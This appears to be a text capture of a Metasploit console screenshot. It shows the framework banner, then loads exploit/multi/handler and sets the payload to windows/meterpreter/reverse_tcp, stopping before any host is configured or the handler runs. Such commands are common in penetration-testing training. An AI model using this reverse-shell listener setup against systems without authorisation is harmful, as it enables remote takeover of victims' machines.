 Metasploit Console
https://metasploit.com
=[ metasploit v4.16.10-dev ]
+ -- --=[ 1696 exploits - 1060 auxiliary - 313 post ]
+ -- --=[ 499 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Successfully loaded plugin: pro
msf > use exploit/multi/handler
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) >
8:30 PM
11/24/2017